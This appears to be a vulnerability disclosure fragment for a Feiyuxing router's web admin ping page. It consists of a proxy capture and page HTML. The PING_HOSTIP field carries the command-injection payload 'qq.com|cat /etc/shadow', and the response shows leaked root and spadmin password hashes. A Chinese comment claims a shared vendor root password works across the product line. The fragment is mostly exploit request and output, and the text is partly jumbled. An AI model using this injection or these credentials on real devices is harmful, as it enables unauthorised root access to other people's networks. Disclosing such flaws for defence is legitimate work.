 Result Protocol Host URL
2 200 HTTP 172.16.254.248 /ping.cgi
3 200 HTTP 172.16.254.248 /ping.cgi
1 200 HTTP qurl.f.360.cn /wdinfo.php
Statistics Inspectors AutoResponder Composer Filters Log Timeline
Headers TextView WebForms HexView Auth Cookies Raw JSON XML
QueryString
Name Value
Body
Name Value
ENABLE_EXTERNAL_PING YES
PING_HOSTIP qq.com|cat /etc/shadow
PING_COUNT 3
LANGUAGE
OKBTN 开始
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Caching Cookies Raw JSON XML
<STRONG>Ping</STRONG>
<INPUT name=ENABLE_EXTERNAL_PING type=radio value=NONE onclick=enable_change() >
<STRONG>Tracert</STRONG>
</TD></TR>
<TR>
<TD class="boldtext" width="20%"><script language="javascript">languagechange(netdetect.hostip)</script></TD>
<TD width="80%">
<INPUT maxlength=32 type="text" name="PING_HOSTIP" id="PING_HOSTIP" value="qq.com|cat /etc/shadow">
</TD></TR>
<TR id="ping_count">
<TD class="boldtext" width="20%"><script language="javascript">languagechange(netdetect.packetnum)</script></TD>
<TD width="80%"><SELECT class=formfld name=PING_COUNT>
<OPTION value=1>1</OPTION> <OPTION value=2>2</OPTION>
<OPTION value=3 selected>3</OPTION>
<OPTION value=4>4</OPTION> <OPTION value=5>5</OPTION>
<OPTION value=6>6</OPTION> <OPTION value=7>7</OPTION>
<OPTION value=8>8</OPTION> <OPTION value=9>9</OPTION>
<OPTION value=10>10</OPTION></SELECT></TD></TR>
<input type=hidden name="LANGUAGE" value="">
</TABLE>
该ROOT我想是一个厂商专用内置密码，该密码能进行入任意的飞
鱼星产品，测试多台不同型号产品均为共同密码。
<div class="buttonarea">
<script language="javascript">languagechange('<INPUT name=OKBTN class="bluebt" onclick="return host_error_msg()" type=submit value="'+netdetect.bu_
</div></FORM>
<table class="table_02"><tr><td valign="top" colspan="2">
<strong><script language="javascript">languagechange(netdetect.pingreturn)</script></strong></td></tr></table>
<table class="table_05">
<tr><TD width="20%"></td><TD class="boldtext" width="80%">root:$1$$WtLlBCabcdRqThAXeBJOZ0:10091:0:99999:7:::
</td></tr><tr><TD width="20%"></td><TD class="boldtext" width="80%">spadmin:$1$$g54Af7CBleIeOtvsAjylQ.:10091:0:99999:7:::
</td></tr></table>
</div><!--box end-->
</div><!--content end-->
</div><!--middle end-->
<div id="footer">Copyright &copy; <script language="javascript">languagechange(index.copyright)</script></div><!--footer end--></div><!--container end